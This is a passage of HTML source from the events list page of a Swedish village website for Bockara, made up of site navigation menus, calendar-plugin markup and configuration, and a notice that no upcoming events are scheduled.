	<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://www.bockara.com/naringsliv/maskincentrum-i-bockara-ab/">Maskincentrum i Bockara AB</a></li>
	<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.bockara.com/naringsliv/mk-dack-o-reparation/">MK Däck &#038; Reparation</a></li>
	<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.bockara.com/naringsliv/wilanders-maskinservice/">Wilanders Maskinservice</a></li>
</ul>
</li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-93"><a href="https://www.bockara.com/">Hem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.bockara.com/bockara/">Bockara</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current-menu-item current_page_item menu-item-1492"><a href="https://www.bockara.com/evenemang/" aria-current="page">Evenemang</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1275"><a href="https://www.bockara.com/nyheter/">Nyheter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://www.bockara.com/leva-bo/">Leva &#038; Bo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.bockara.com/leva-bo/barn/">Barn &#038; Ungdom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.bockara.com/leva-bo/skola/">Bockaraskolan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.bockara.com/leva-bo/boende/">Boende</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1627"><a href="https://www.bockara.com/forskola-fritids/">Förskola &#038; fritids</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.bockara.com/leva-bo/halsa-sjukvard/">Hälsa &#038; Sjukvård</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.bockara.com/leva-bo/miljo/">Miljö &#038; Avfall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.bockara.com/leva-bo/service/">Service A-Ö</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://www.bockara.com/se-o-gora/">Se &#038; Göra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://www.bockara.com/se-o-gora/badplats/">Badplats Hagsjön</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.bockara.com/se-o-gora/bockara-kyrka/">Bockara kyrka</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.bockara.com/se-o-gora/fritid/">Fritid &#038; friluftsliv</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://www.bockara.com/se-o-gora/motionsspar/">Motionsspår</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.bockara.com/se-o-gora/petterlarsgarden/">Petterlarsgården</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://www.bockara.com/foreningsliv/">Föreningsliv</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://www.bockara.com/foreningsliv/bockara-goif/">Bockara GoIF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.bockara.com/foreningsliv/bockara-hembygdsforening/">Bockara Hembygdsförening &#038; Samhällsförening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-304"><a href="https://www.bockara.com/foreningsliv/bockara-korsvagens-alliansforsamling/">Bockara Korsvägens Alliansförsamling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://www.bockara.com/foreningsliv/doderhults-forsamling/">Döderhults församling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.bockara.com/foreningsliv/filadelfiagruppen-bockara/">Filadelfiagruppen Bockara</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://www.bockara.com/foreningsliv/pro-bockara/">PRO Bockara</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.bockara.com/foreningsliv/spf-seniorerna-bockara/">SPF Seniorerna Bockara</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="https://www.bockara.com/naringsliv/">Näringsliv</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.bockara.com/naringsliv/ab-bockara-betongvaror/">AB Bockara Betongvaror</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://www.bockara.com/naringsliv/maskincentrum-i-bockara-ab/">Maskincentrum i Bockara AB</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.bockara.com/naringsliv/mk-dack-o-reparation/">MK Däck &#038; Reparation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.bockara.com/naringsliv/wilanders-maskinservice/">Wilanders Maskinservice</a></li>
</ul>
</li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--list" 	data-js="tribe-events-view"
	data-view-rest-url="https://www.bockara.com/wp-json/tribe/views/v2/html"
	data-view-rest-method="GET"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="7ff83155-a5f9-44d7-a04d-b9e502d15dfc"
	>
	<section class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		0 evenemang har hittats.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
	</div>
</div>

		
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"list","prev_url":"https:\/\/www.bockara.com\/evenemang\/lista\/?eventDisplay=past","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_slug":"list","view_label":"Lista","title":"Evenemang | Bockara","events":[],"url":"https:\/\/www.bockara.com\/evenemang\/lista\/","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-13 00:00:00","now":"2026-01-13 23:10:36","home_url":"https:\/\/www.bockara.com","rest_url":"https:\/\/www.bockara.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/www.bockara.com\/evenemang\/lista\/","today_title":"Klicka f\u00f6r att v\u00e4lja dagens datum","today_label":"Idag","prev_label":"","next_label":"","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" | "},"messages":{"notice":["Det finns inga kommande evenemang."]},"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.bockara.com\/evenemang\/lista\/?ical=1","text":"Exportera Evenemang","title":"Anv\u00e4nd detta f\u00f6r att dela kalenderdata med Google Kalendar, Apple iCal och andra kompatibla appar"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--list"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"7ff83155-a5f9-44d7-a04d-b9e502d15dfc","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.bockara.com\/evenemang\/lista\/","view_label":"Lista","aria_label":"Display Evenemang in Lista View"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.bockara.com\/evenemang\/manad\/","view_label":"M\u00e5nad","aria_label":"Display Evenemang in M\u00e5nad View"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/www.bockara.com\/evenemang\/idag\/","view_label":"Dag","aria_label":"Display Evenemang in Dag View"}},"show_latest_past":true,"past":false,"show_now":true,"now_label":"Kommande","now_label_mobile":"Kommande","show_end":false,"selected_start_datetime":"2026-01-13","selected_start_date_mobile":"2026-01-13","selected_start_date_label":"13 januari","selected_end_datetime":"2026-01-13","selected_end_date_mobile":"2026-01-13","selected_end_date_label":"Nu","datepicker_date":"2026-01-13","subscribe_links":{"gcal":{"label":"Google Kalender","single_label":"L\u00e4gg till i Google Kalender","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"L\u00e4gg till i iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Exportera .ics-fil","single_label":"Exportera .ics-fil","visible":true,"block_slug":null},"outlook-ics":{"label":"Exportera ics-fil f\u00f6r Outlook","single_label":"Exportera ics-fil f\u00f6r Outlook","visible":true,"block_slug":null}},"_context":{"slug":"list"},"text":"Laddar in \u2026","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" tabindex="0" role="alert" aria-live="assertive">
										<div
					 data-key="0" >
					Det finns inga kommande evenemang.				</div>
					</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" tabindex="0" role="alert" aria-live="assertive">
										<div
					 data-key="0" >
					Det finns inga kommande evenemang.				</div>
					</div>
	</div>

	
	
	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Evenemang Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 16 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Sök	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://www.bockara.com/evenemang/lista/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Ange nyckelord. Sök efter Evenemang efter nyckelord.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Sök efter evenemang"
		aria-label="Ange nyckelord. Sök efter evenemang efter nyckelord."
	/>
	<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg" 	aria-hidden="true"
	viewBox="0 0 16 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/>
</svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Hitta Evenemang</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Evenemang vynavigering	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
			aria-current="true"
			aria-description="Select Calendar View"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/>
	<g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<defs>
		<clipPath id="tribe-events-c-view-selector__button-icon-svg-0">
			<path transform="translate(3.451 4)" d="M0 0h13v4H0z"/>
		</clipPath>
		<clipPath id="tribe-events-c-view-selector__button-icon-svg-1">
			<path transform="translate(3.451 10)" d="M0 0h13v4H0z"/>
		</clipPath>
	</defs>
</svg>
			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				Lista			</span>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list tribe-events-c-view-selector__list-item--active" >
	<a
		href="https://www.bockara.com/evenemang/lista/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Evenemang in Lista View"
				aria-current="true"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/>
	<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<defs>
		<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0">
			<path transform="translate(3.451 4)" d="M0 0h13v4H0z"/>
		</clipPath>
		<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1">
			<path transform="translate(3.451 10)" d="M0 0h13v4H0z"/>
		</clipPath>
	</defs>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Lista		</span>
	</a>
</li>
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month" >
	<a
		href="https://www.bockara.com/evenemang/manad/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Evenemang in Månad View"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 18 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Månad		</span>
	</a>
</li>
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--day" >
	<a
		href="https://www.bockara.com/evenemang/idag/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Display Evenemang in Dag View"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 18"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Dag		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden" aria-label="Top evenemang list pagination">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://www.bockara.com/evenemang/lista/?eventDisplay=past"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Föregående Evenemang"
		title="Föregående Evenemang"
		data-js="tribe-events-view-link"
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Nästa Evenemang"
		title="Nästa Evenemang"
		disabled
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</button>
</li>
	</ul>
</nav>

	<a
	href="https://www.bockara.com/evenemang/lista/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-description="Klicka för att välja dagens datum"
>
	Idag</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-description="Click to toggle datepicker"
	>
		<time
			datetime="2026-01-13"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					Kommande				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Kommande				</span>
					</time>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Välj datum.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2026-01-13"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</template>
</div>

	
	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<div
			class="tribe-events-calendar-list"
